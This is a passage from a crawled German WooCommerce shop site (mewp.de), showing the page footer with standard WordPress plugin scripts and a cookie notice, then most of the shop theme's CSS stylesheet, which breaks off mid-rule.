<a class="more" href="/uber-mewp" title="Mehr über MEWP erfahren">Mehr...</a></div>
		</li>
                            </div>
        </div>
        <div class="site-info">
            Verkauf nur an Gewerbe. Alle Preise zzgl. MwSt und Versandkosten.
        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='embed-privacy-css' href='https://www.mewp.de/wp-content/plugins/embed-privacy/assets/style/embed-privacy.min.css?ver=1.12.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.mewp.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/www.mewp.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.7.9.0' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=7.9.0' id='prettyPhoto-init-js'></script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205' id='twentytwelve-navigation-js'></script>
<script type='text/javascript' id='embed-privacy-js-extra'>
/* <![CDATA[ */
var embedPrivacy = {"alwaysActiveProviders":[0]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mewp.de/wp-content/plugins/embed-privacy/assets/js/embed-privacy.min.js?ver=1.12.3' id='embed-privacy-js'></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(116,149,165,1);"><div class="cookie-notice-container" style="color: #ffffff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn Sie die Website weiter nutzen, gehen wir von Ihrem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</button><button data-link-url="https://www.mewp.de/datenschutz/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Datenschutzerklärung">Datenschutzerklärung</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nein"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mewp.de/wp-content/themes/cmc-mewp/style.css?ver=20221101
body_size: 20383
content:
/*
Theme Name:     MEWP
Theme URI:      http://mewp.de
Author:         Cross Media Cloud
Author URI:     https://www.cross-media-cloud.de/
Description:    A Child-Theme for MEWP to include WooCommerce in all custom design
Version:        2.2.10
License:        GNU General Public License v2 or later
License URI:    http://www.gnu.org/licenses/gpl-2.0.html
Tags:
Template:       twentytwelve
Text Domain:    cmc-mewp
*/

@font-face {
	font-family:  'Carrois Gothic';
	font-weight:  400;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/carrois-gothic/400-normal/400-normal.woff2') format('woff2'),
				  url('./fonts/carrois-gothic/400-normal/400-normal.woff') format('woff'),
				  url('./fonts/carrois-gothic/400-normal/400-normal.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  400;
	font-style:   italic;
	font-display: swap;
	src:          url('./fonts/exo/400-italic/400-italic.woff2') format('woff2'),
				  url('./fonts/exo/400-italic/400-italic.woff') format('woff'),
				  url('./fonts/exo/400-italic/400-italic.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  400;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/exo/400-normal/400-normal.woff2') format('woff2'),
				  url('./fonts/exo/400-normal/400-normal.woff') format('woff'),
				  url('./fonts/exo/400-normal/400-normal.ttf') format('truetype')
}

@font-face {
	font-family:  'Exo';
	font-weight:  700;
	font-style:   normal;
	font-display: swap;
	src:          url('./fonts/exo/700-normal/700-normal.woff2') format('woff2'),
				  url('./fonts/exo/700-normal/700-normal.woff') format('woff'),
				  url('./fonts/exo/700-normal/700-normal.ttf') format('truetype')
}

/* =Reset
-------------------------------------------------------------- */
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a,
abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin:         0;
	padding:        0;
	border:         0;
	vertical-align: baseline;
	color:          #2e3a4b;
}

body {
	line-height: 1.3;
	font-size:   12px;
}

ol,
ul {
	list-style: none;
}

blockquote,
q {
	quotes: none;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing:  0;
}

caption,
th,
td {
	font-weight: normal;
	text-align:  left;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
}

html {
	overflow-y:               scroll;
	font-size:                100%;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust:     100%;
}

a:focus {
	outline: thin dotted;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
}

audio:not([controls]) {
	display: none;
}

del {
	color: #333;
}

ins {
	background:      #fff9c0;
	text-decoration: none;
}

hr {
	background-color: #ccc;
	border:           0;
	height:           1px;
	margin:           15px;
}

sub,
sup {
	font-size:      75%;
	line-height:    0;
	position:       relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

p {
	margin-bottom: 5px;
}

img {
	border:                 0;
	-ms-interpolation-mode: bicubic;
}

/* Clearing floats */
.clear:after, .wrapper:after, .format-status .entry-header:after {
	clear: both;
}

.clear:before, .clear:after, .wrapper:before, .wrapper:after, .format-status .entry-header:before, .format-status .entry-header:after {
	display: table;
	content: "";
}

/* =Grid
-------------------------------------------------------------- */
.grid_1, .grid_2, .grid_3, .grid_4, .grid_5, .grid_6, .grid_7, .grid_8, .grid_9, .grid_10, .grid_11, .grid_12, .grid_13, .grid_14, .grid_15, .grid_16, .grid_17, .grid_18, .grid_19, .grid_20, .grid_21, .grid_22, .grid_23, .grid_24 {
	display:      inline;
	float:        left;
	margin-left:  1%;
	margin-right: 1%;
	position:     relative;
}

.alpha {
	margin-left: 0;
}

.omega {
	margin-right: 0;
}

.grid_1 {
	width: 2.167%;
}

.grid_2 {
	width: 6.333%;
}

.grid_3 {
	width: 10.5%;
}

.grid_4 {
	width: 14.667%;
}

.grid_5 {
	width: 18.833%;
}

.grid_6 {
	width: 23%;
}

.grid_7 {
	width: 27.167%;
}

.grid_8 {
	width: 31.333%;
}

.grid_9 {
	width: 35.5%;
}

.grid_10 {
	width: 39.667%;
}

.grid_11 {
	width: 43.833%;
}

.grid_12 {
	width: 48%;
}

.grid_13 {
	width: 52.167%;
}

.grid_14 {
	width: 56.333%;
}

.grid_15 {
	width: 60.5%;
}

.grid_16 {
	width: 64.667%;
}

.grid_17 {
	width: 68.833%;
}

.grid_18 {
	width: 73%;
}

.grid_19 {
	width: 77.167%;
}

.grid_20 {
	width: 81.333%;
}

.grid_21 {
	width: 85.5%;
}

.grid_22 {
	width: 89.667%;
}

.grid_23 {
	width: 93.833%;
}

.grid_24 {
	width: 98%;
}

/* =Repeatable patterns
-------------------------------------------------------------- */

/* Small headers */
.archive-title span, .page-title span, .widget-title span, .entry-content th span, .comment-content th span {
	font-size: 28px;
}

.archive-title, .page-title, .widget-title, .entry-content th, .comment-content th {
	font-size:   28px !important;
	font-weight: normal;
	color:       #636363;
}

/* Shared Post Format styling */
article.format-quote footer.entry-meta,
article.format-link footer.entry-meta,
article.format-status footer.entry-meta {
	font-size:   12px;
	line-height: 2.2;
}

/* Buttons */
li.bypostauthor cite span {
	color:            #fff;
	background-color: #21759b;
	background-image: none;
	border:           1px solid #1f6f93;
	border-radius:    2px;
	box-shadow:       none;
	padding:          0;
}

/* Form fields */
input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
textarea {
	padding:       6px;
	font-family:   inherit;
	border:        1px solid #ccc;
	border-radius: 3px;
}

/* Responsive images */
.entry-content img, .comment-content img, .widget img {
	max-width: 100%; /* Fluid images for posts, comments, and widgets */
}

img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
	max-width: 100%;
	height:    auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object,
video {
	max-width: 100%;
}

.entry-content .twitter-tweet-rendered {
	max-width: 100% !important; /* Override the Twitter embed fixed width */
}

/* Images */
.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.aligncenter {
	display:      block;
	margin-left:  auto;
	margin-right: auto;
}

.entry-content img, .comment-content img, .widget img, img.header-image, .author-avatar img, img.wp-post-image {
	/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
}

.wp-caption {
	max-width: 100%; /* Keep wide captions from overflowing their container. */
	padding:   4px;
}

.wp-caption .wp-caption-text, .gallery-caption, .entry-caption {
	font-style:  italic;
	font-size:   12px;
	line-height: 2;
	color:       #777;
}

img.wp-smiley, .rsswidget img {
	border:        0;
	border-radius: 0;
	box-shadow:    none;
	margin-bottom: 0;
	margin-top:    0;
	padding:       0;
}

.entry-content dl.gallery-item {
	margin: 0;
}

.gallery-item a {
	display: block;
	width:   90%;
}

.gallery-columns-1 .gallery-item a {
	max-width: 100%;
	width:     auto;
}

.gallery .gallery-icon img {
	height:    auto;
	max-width: 90%;
	padding:   5%;
}

.gallery-columns-1 .gallery-icon img {
	padding: 3%;
}

/* Navigation */
.site-content nav {
	clear:       both;
	line-height: 2;
	overflow:    hidden;
}

#nav-above {
	padding: 15px 0;
}

#nav-above {
	display: none;
}

.paged #nav-above {
	display: block;
}

.nav-previous, .previous-image {
	float: left;
	width: 50%;
}

.nav-next, .next-image {
	float:      right;
	text-align: right;
	width:      50%;
}

.nav-single + .comments-area, #comment-nav-above {
	margin: 48px 0;
}

/* Author profiles */
.author .archive-header {
	margin-bottom: 15px;
}

.author-info {
	border-top:  1px solid #ededed;
	margin:      15px 0;
	padding-top: 15px;
	overflow:    hidden;
}

.author-description p {
	color:       #777;
	font-size:   13px;
	line-height: 1.846153846;
}

.author.archive .author-info {
	border-top: 0;
	margin:     0 0 48px;
}

.author.archive .author-avatar {
	margin-top: 0;
}

/* =Basic structure
-------------------------------------------------------------- */

/* Body, links, basics */
html {
	font-size: 100%;
}

body {
	font-size:      12px;
	font-family:    'Carrois Gothic', Helvetica, Arial, sans-serif;
	text-rendering: optimizeLegibility;
	color:          #333333;
	background:     url("images/hg_page.png") repeat scroll 0 0 #fff;
	line-height:    1.75;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: Exo, Helvetica, Arial, sans-serif;
}

a {
	outline: none;
	color:   #21759b;
}

a:hover {
	color: #0f3647;
}

/* Assistive text */
.skip-link, .screen-reader-text, .assistive-text {
	position: absolute !important;
	clip:     rect(1px, 1px, 1px, 1px);
}

/* Page structure */
.site {
}

.site-content {
}

#content {
	margin:     0;
	background: none repeat scroll 0 0 #FFFFFF;
	padding:    15px;
	overflow:   auto;
}

#home-main {
	background: #fff;
	padding:    0;
}

#home-main li {
}

#home-grid {
}

#home-grid h2.widgettitle {
	font-size: 24px;
}

#home-grid ul.col2-item {
	margin: 20px 0 0;
	width:  49%;
}

#home-grid ul.col2-item#home-left {
	float: left;
}

#home-grid ul.col2-item#home-right {
	float: right;
}

#home-grid ul.col2-item li {
	background: #fff;
	padding:    15px;
	min-height: 180px;
}

#home-grid #tag_cloud-2 {
	min-height: 0;
}

#home-grid #product_tag_cloud-2 {
	padding-top: 0;
	min-height:  0;
}

#home-grid #product_tag_cloud-2 a {
	text-decoration: none;
}

.widget-area {
	margin: 15px 0 0;
}

/* Header */
.site-header {
	padding:    0;
	background: #fff;
}

.site-header .header-inside {
	margin:   auto;
	width:    940px;
	overflow: visible;
	height:   115px;
	position: relative;
}

.site-header hgroup {
	display: none;
}

.site-header h1, .site-header h2 {
	text-align: left;
}

.site-header h1 a, .site-header h2 a {
	color:           #515151;
	display:         inline-block;
	text-decoration: none;
}

.site-header h1 a:hover, .site-header h2 a:hover {
	color: #21759b;
}

.site-header h1 {
	font-size:   24px;
	line-height: 2;
}

.site-header h2 {
	font-weight: normal;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.header-image {
	margin-top: 15px;
}

.header-border {
	display:          block;
	height:           10px;
	width:            100%;
	background-color: #56768f;
	overflow:         hidden;
	position:         relative;
	margin:           0;
	padding:          0;
}

.header-border .inside {
	display:          block;
	width:            630px;
	height:           10px;
	background-color: #2e3a4b;
	left:             50%;
	position:         absolute;
	top:              0;
	margin:           0 0 0 -470px;
}

.header-border .leftSide {
	background: #2E3A4B;
	height:     10px;
	margin:     0;
	overflow:   hidden;
	padding:    0;
	width:      50%;
	left:       0;
	position:   absolute;
	top:        0;
}

.header-border .rightSide {
	background: #56768F;
	float:      right;
	height:     10px;
	margin:     0;
	overflow:   hidden;
	padding:    0;
	width:      50%;
}

#logo {
	padding-top: 15px;
	float:       left;
	width:       330px;
}

#quick-access {
	bottom:   9px;
	position: absolute;
	right:    0;
	width:    200px;
}

#quick-access #topCart {
	display:     block;
	float:       left;
	height:      22px;
	width:       60px;
	margin-left: 5px;
}

#quick-access #topCart a {
	height:          100%;
	width:           100%;
	display:         block;
	text-decoration: none;
}

#quick-access #topCart img {
	margin: 2px;
	float:  right;
}

#quick-access a .cartCountTop {
	font-size:    16px;
	float:        right;
	position:     relative;
	top:          -3px;
	color:        #aaa;
	margin:       0 2px;
	margin-right: 2px;
}

#quick-access a:hover .cartCountTop {
	color: #2E3A4B;
}

#quick-access input#s {
	font-size:  12px;
	background: url("images/lupe.png") no-repeat scroll 3px 4px #DCDCDC;
	border:     1px solid #dcdcdc;
	padding:    2px 8px 2px 20px;
	float:      right;
	width:      100px;
}

#quick-access input#s:focus {
	border-color: #555555;
}

#quick-access input#searchsubmit {
	display: none;
}

#main-menu {
	bottom:   -50px;
	position: absolute;
	right:    210px;
	z-index:  20;
}

#main-menu li {
	display:     block;
	float:       left;
	height:      92px;
	width:       92px;
	margin-left: 20px;
}

#main-menu li.menu-item-39 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 0 transparent;
}

#main-menu li.menu-item-39:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -92px 0 transparent;
}

#main-menu li.menu-item-39.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -184px 0 transparent;
}

#main-menu li.menu-item-27 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 -92px transparent;
	height:     91px;
}

#main-menu li.menu-item-27:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -92px -92px transparent;
}

#main-menu li.menu-item-27.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -184px -92px transparent;
	height:     92px;
}

#main-menu li a {
	color:     transparent;
	display:   block;
	font-size: 0;
	height:    100%;
	width:     100%;
}

#header_sub-menu {
	bottom:   -45px;
	position: absolute;
	right:    0;
	z-index:  20;
}

#header_sub-menu li {
	display: block;
	height:  35px;
	width:   61px;
}

#header_sub-menu li.menu-item-64 {
	background: url("images/menu_sprite.png") no-repeat scroll 0 -185px transparent;
}

#header_sub-menu li.menu-item-64:hover {
	background: url("images/menu_sprite.png") no-repeat scroll -61px -185px transparent;
}

#header_sub-menu li.menu-item-64.current-menu-item {
	background: url("images/menu_sprite.png") no-repeat scroll -122px -185px transparent;
	cursor:     default;
}

#header_sub-menu li a {
	color:     transparent;
	display:   block;
	font-size: 0;
	height:    100%;
	width:     100%;
}

.breadCrumbBar {
	display: block;
	width:   940px;
	margin:  30px auto -30px;
}

.woocommerce .woocommerce-breadcrumb {
	margin-bottom: 0;
	font-size:     12px;
}

.woocommerce .woocommerce-breadcrumb a {
	color: #21759b;
}

/* Navigation Menu */
.main-navigation {
	margin-top: 15px;
	text-align: center;
}

.main-navigation li {
	margin-top:  15px;
	font-size:   12px;
	line-height: 1.42857143;
}

.main-navigation a {
	color: #5e5e5e;
}

.main-navigation a:hover {
	color: #21759b;
}

.main-navigation ul.nav-menu, .main-navigation div.nav-menu > ul {
	display: none;
}

.main-navigation ul.nav-menu.toggled-on, .menu-toggle {
	display: inline-block;
}

/* Banner */
section[role="banner"] {
	margin-bottom: 48px;
}

/* Sidebar */
#secondary {
	background: #fff;
}

.widget-area .widget {
	word-wrap:       break-word;
	-webkit-hyphens: auto;
	-moz-hyphens:    auto;
	hyphens:         auto;
	margin-bottom:   48px;
}

.widget-area .widget h3 {
	margin-bottom: 15px;
}

.widget-area .widget p, .widget-area .widget li, .widget-area .widget .textwidget {
	font-size:   13px;
	line-height: 1.846153846;
}

.widget-area .widget p {
	margin-bottom: 15px;
}

.widget-area .textwidget ul {
	list-style: disc outside;
	margin:     0 0 15px;
}

.widget-area .textwidget li {
	margin-left: 36px;
}

.widget-area .widget a {
	color: #777;
}

.widget-area .widget a:hover {
	color: #21759b;
}

/* Footer */
footer[role="contentinfo"] {
	clear:        both;
	font-size:    12px;
	color:        #ffffff;
	line-height:  2;
	margin-left:  auto;
	margin-right: auto;
	padding:      45px 0 5px;
	background:   #2e3a4b;
	position:     relative;
}

footer[role="contentinfo"] a {
	color:           #ffffff;
	text-decoration: none;
}

footer[role="contentinfo"] a:hover {
	color:           #21759b;
	text-decoration: underline;
}

footer .footerInside {
	margin:   auto;
	width:    940px;
	overflow: auto;
	position: relative;
}

footer .footerInside .footerCol {
	margin-right:  1%;
	padding-right: 1%;
	width:         220px;
	border-right:  1px solid #fff;
	float:         left;
	min-height:    220px;
}

footer .footerInside .footerCol.first {
}

footer .footerInside .footerCol.last {
	border-right:  none;
	margin-right:  0;
	padding-right: 0;
}

footer .footerInside .footerCol li {
	display: block;
}

footer p {
	line-height:   150%;
	margin-bottom: 10px;
	color:         #fff;
}

footer .widgettitle {
	color:       #fff;
	font-size:   20px;
	font-weight: normal;
}

#main.wrapper {
	display:    block;
	width:      940px;
	margin:     0 auto auto;
	background: transparent;
	position:   relative;
	top:        30px;
	z-index:    10;
	min-height: 300px;
}

footer .site-info {
	text-align: center;
	font-size:  11px;
	color:      #efefef;
}

/* =Main content
-------------------------------------------------------------- */
.entry-meta {
	clear: both;
}

.entry-header {
	margin-bottom: 15px;
}

.entry-header img.wp-post-image {
	margin-bottom: 15px;
}

.entry-header .entry-title {
	font-size:   28px;
	line-height: 1.2;
	font-weight: normal;
}

.entry-header .entry-title a {
	text-decoration: none;
	font-size:       24px;
}

.entry-header .entry-format {
	margin-top:  15px;
	font-weight: normal;
}

.entry-header .comments-link {
	margin-top:  15px;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.archive #primary.site-content #content article .entry-header .entry-title a {
	font-size: 24px;
}

.comments-link a, .entry-meta a {
	color: #777;
}

.comments-link a:hover, .entry-meta a:hover {
	color: #21759b;
}

article.sticky .featured-post {
	border-top:    4px double #ededed;
	border-bottom: 4px double #ededed;
	color:         #777;
	font-size:     13px;
	line-height:   3.692307692;
	margin-bottom: 15px;
	text-align:    center;
}

.entry-content, .entry-summary {
	line-height: 1.714285714;
}

.entry-content h1, .comment-content h1, .entry-content h2, .comment-content h2, .entry-content h3, .comment-content h3, .entry-content h4, .comment-content h4, .entry-content h5, .comment-content h5, .entry-content h6, .comment-content h6 {
	margin:      15px 0;
	line-height: 1.714285714;
}

.entry-content h1, .comment-content h1 {
	font-size:   21px;
	line-height: 1.5;
}

.entry-content h2, .comment-content h2 {
	font-size:   18px;
	line-height: 1.6;
}

.entry-content h3, .comment-content h3 {
	font-size:     16px;
	line-height:   1.5;
	margin-bottom: 5px;
}

.entry-content h4, .comment-content h4 {
	font-size:   14px;
	line-height: 1.846153846;
}

.entry-content h5, .comment-content h5 {
	font-size:   13px;
	line-height: 1.846153846;
}

.entry-content h6, .comment-content h6 {
	font-size:   12px;
	line-height: 1.846153846;
}

.entry-content p, .entry-summary p, .comment-content p {
	margin:      0 0 15px;
	line-height: 1.714285714;
}

.entry-content ol, .comment-content ol, .entry-content ul, .comment-content ul {
	margin:      0 0 15px;
	line-height: 1.714285714;
}

.entry-content ul ul, .comment-content ul ul, .entry-content ol ol, .comment-content ol ol, .entry-content ul ol, .comment-content ul ol, .entry-content ol ul, .comment-content ol ul {
	margin-bottom: 0;
}

.entry-content ul, .comment-content ul {
	list-style: disc outside;
}

.entry-content ol, .comment-content ol {
	list-style: decimal outside;
}

.entry-content li, .comment-content li {
	margin: 0 0 0 36px;
}

.entry-content blockquote, .comment-content blockquote {
	margin-bottom: 15px;
	padding:       15px;
	font-style:    italic;
}

.entry-content blockquote p:last-child, .comment-content blockquote p:last-child {
	margin-bottom: 0;
}

.entry-content code, .comment-content code {
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size:   12px;
	line-height: 2;
}

.entry-content pre, .comment-content pre {
	border:      1px solid #ededed;
	color:       #666;
	font-family: Consolas, Monaco, Lucida Console, monospace;
	font-size:   12px;
	line-height: 1.714285714;
	margin:      15px 0;
	overflow:    auto;
	padding:     15px;
}

.entry-content pre code, .comment-content pre code {
	display: block;
}

.entry-content abbr, .comment-content abbr, .entry-content dfn, .comment-content dfn, .entry-content acronym, .comment-content acronym {
	border-bottom: 1px dotted #666;
	cursor:        help;
}

.entry-content address, .comment-content address {
	display:     block;
	line-height: 1.714285714;
	margin:      0 0 15px;
}

img.alignleft {
	margin: 12px 15px 12px 0;
}

img.alignright {
	margin: 12px 0 12px 15px;
}

img.aligncenter {
	margin-top:    12px;
	margin-bottom: 12px;
}

.entry-content embed, .entry-content iframe, .entry-content object, .entry-content video {
	margin-bottom: 15px;
}

.entry-content dl, .comment-content dl {
	margin: 0;
}

.entry-content dt, .comment-content dt {
	font-weight: bold;
	line-height: 1.714285714;
}

.entry-content dd, .comment-content dd {
	line-height:   1.714285714;
	margin-bottom: 15px;
}

.entry-content table, .comment-content table {
	color:       #777;
	font-size:   12px;
	line-height: 2;
	margin:      0 0 15px;
	width:       100%;
}

.entry-content table caption, .comment-content table caption {
	font-size: 16px;
	margin:    15px 0;
}

.entry-content td, .comment-content td {
	border-top: 1px solid #ededed;
	padding:    6px 10px 6px 0;
}

.site-content article {
	padding-bottom: 0;
}

.site-content article.format-standard {
	padding-bottom: 35px;
}

.site-content article.format-link {
	float:        left;
	margin-right: 2%;
	width:        48%;
	min-height:   180px;
}

.page-links {
	clear:       both;
	line-height: 1.714285714;
}

footer.entry-meta {
	margin-top:  15px;
	font-size:   13px;
	line-height: 1.846153846;
	color:       #777;
}

.single-author .entry-meta .by-author {
	display: none;
}

/* =Archives
-------------------------------------------------------------- */

.archive-header, .page-header {
	margin-bottom: 20px;
}

.archive-meta {
	color:       #777;
	font-size:   12px;
	line-height: 2;
	margin-top:  22px;
}

.archive.tag #main,
.archive.category #main {
	background: #fff;
}

.archive.tag #main #content,
.archive.category #main #content {
	padding: 15px;
}

.single-product #content {
	background: none;
	padding:    0;
}

h2.subCatHeadline {
	margin-bottom: 20px;
	color:         #636363;
	font-size:     20px;
	font-weight:   normal;
}

/* =Single image attachment view
-------------------------------------------------------------- */
.article.attachment {
	overflow: hidden;
}

.image-attachment div.attachment {
	text-align: center;
}

.image-attachment div.attachment p {
	text-align: center;
}

.image-attachment div.attachment img {
	display:   block;
	height:    auto;
	margin:    0 auto;
	max-width: 100%;
}

.image-attachment .entry-caption {
	margin-top: 8px;
}

/* =Aside post format
-------------------------------------------------------------- */

article.format-aside h1 {
	margin-bottom: 15px;
}

article.format-aside h1 a {
	text-decoration: none;
	color:           #4d525a;
}

article.format-aside h1 a:hover {
	color: #2e3542;
}

article.format-aside .aside {
	padding:     15px 15px 0;
	background:  #d2e0f9;
	border-left: 22px solid #a8bfe8;
}

article.format-aside p {
	font-size:   13px;
	line-height: 1.846153846;
	color:       #4a5466;
}

article.format-aside blockquote:last-child,
article.format-aside p:last-child {
	margin-bottom: 0;
}

/* =Post formats
-------------------------------------------------------------- */

/* Image posts */
article.format-image footer h1 {
	font-size:   13px;
	line-height: 1.846153846;
	font-weight: normal;
}

article.format-image footer h2 {
	font-size:   11px;
	line-height: 2.181818182;
}

article.format-image footer a h2 {
	font-weight: normal;
}

/* Link posts */
article.format-link header {
	background:     url(images/pdf-icon.png) no-repeat 0 0 #fff;
	border-radius:  0;
	color:          #848484;
	float:          left;
	font-size:      0;
	height:         76px;
	margin-right:   10px;
	text-transform: uppercase;
	width:          74px;
}

article.format-link .entry-title {
	width:     80%;
	float:     left;
	clear:     none;
	font-size: 17px;
	width:     80%;
}

article.format-link .entry-content {
	width: 80%;
	float: left;
}

article.format-link .entry-content a {
	font-size:       110%;
	line-height:     200%;
	text-decoration: none;
}

/* Quote posts */
article.format-quote .entry-content p {
	margin:         0;
	padding-bottom: 15px;
}

article.format-quote .entry-content blockquote {
	display:     block;
	padding:     15px 15px 0;
	font-size:   15px;
	line-height: 1.6;
	font-style:  normal;
	color:       #6a6a6a;
	background:  #efefef;
}

/* Status posts */
.format-status .entry-header {
	margin-bottom: 15px;
}

.format-status .entry-header header {
	display: inline-block;
}

.format-status .entry-header h1 {
	font-size:   15px;
	font-weight: normal;
	line-height: 1.6;
	margin:      0;
}

.format-status .entry-header h2 {
	font-size:   12px;
	font-weight: normal;
	line-height: 2;
	margin:      0;
}

.format-status .entry-header header a {
	color: #777;
}

.format-status .entry-header header a:hover {
	color: #21759b;
}

.format-status .entry-header img {
	float:        left;
	margin-right: 21px;
}

/* =Comments
-------------------------------------------------------------- */

.comments-title {
	margin-bottom: 48px;
	font-size:     16px;
	line-height:   1.5;
	font-weight:   normal;
}

.comments-area article {
	margin: 15px 0;
}

.comments-area article header {
	margin:   0 0 48px;
	overflow: hidden;
	position: relative;
}

.comments-area article header img {
	float:       left;
	padding:     0;
	line-height: 0;
}

.comments-area article header cite, .comments-area article header time {
	display:     block;
	margin-left: 85px;
}

.comments-area article header cite {
	font-style:  normal;
	font-size:   15px;
	line-height: 1.42857143;
}

.comments-area article header time {
	line-height:     1.714285714;
	text-decoration: none;
	font-size:       12px;
	color:           #5e5e5e;
}

.comments-area article header a {
	text-decoration: none;
	color:           #5e5e5e;
}

.comments-area article header a:hover {
	color: #21759b;
}

.comments-area article header cite a {
	color: #444;
}

.comments-area article header cite a:hover {
	text-decoration: underline;
}

.comments-area article header h4 {
	position:          absolute;
	top:               0;
	right:             0;
	padding:           6px 12px;
	font-size:         12px;
	font-weight:       normal;
	color:             #fff;
	background-color:  #0088d0;
	background-repeat: repeat-x;
	background-image:  -moz-linear-gradient(top, #009cee, #0088d0);
	background-image:  -ms-linear-gradient(top, #009cee, #0088d0);
	background-image:  -webkit-linear-gradient(top, #009cee, #0088d0);
	background-image:  -o-linear-gradient(top, #009cee, #0088d0);
	background-image:  linear-gradient(top, #009cee, #0088d0);
	border-radius:     3px;
	border:            1px solid #007cbd;
}

.comments-area li.bypostauthor cite span {
	position:    absolute;
	margin-left: 5px;
	padding:     2px 5px;
	font-size:   10px;
}

a.comment-reply-link {
	font-size:   13px;
	line-height: 1.846153846;
	color:       #686868;
}

a.comment-reply-link:hover {
	color: #21759b;
}

.commentlist .pingback {
	line-height:   1.714285714;
	margin-bottom: 15px;
}

.commentlist .children {
	margin-left: 48px;
}

/* Comment form */
#respond {
	margin-top: 48px;
}

#respond h3#reply-title {
	font-size:   16px;
	line-height: 1.5;
}

#respond h3#reply-title #cancel-comment-reply-link {
	margin-left: 10px;
	font-weight: normal;
